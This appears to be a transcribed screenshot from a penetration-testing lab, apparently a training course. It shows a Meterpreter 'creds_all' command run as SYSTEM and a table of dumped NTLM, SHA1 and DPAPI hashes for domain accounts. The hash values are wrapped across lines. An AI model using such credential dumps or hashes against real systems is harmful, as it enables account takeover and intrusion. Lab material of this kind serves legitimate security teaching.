 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1 DPAPI
-------- ------ ---- ---- -----
SEC560STUDENT$ HIBOXY 4def5bf970f79f 3c2efc73301f53
73f6dd1026f645 75071b4a1951db
dd7d 9483c0e41ec0
bgreen hiboxy 64f12cddaa8805 cba4e545b7ec91
7e06a81b54e73b 8129725154b29f
949b 055e4cd5aea8
bgreen HIBOXY 64f12cddaa8805 cba4e545b7ec91 b79129c874e0110
7e06a81b54e73b 8129725154b29f 57bb9022e1f3899
949b 055e4cd5aea8 68
sec560 SEC560STUDENT e96c21d7eed6f6 c2045062bda25e
24c7e4817dce81 4aca61fa70abec
dea9 49800ab58f5a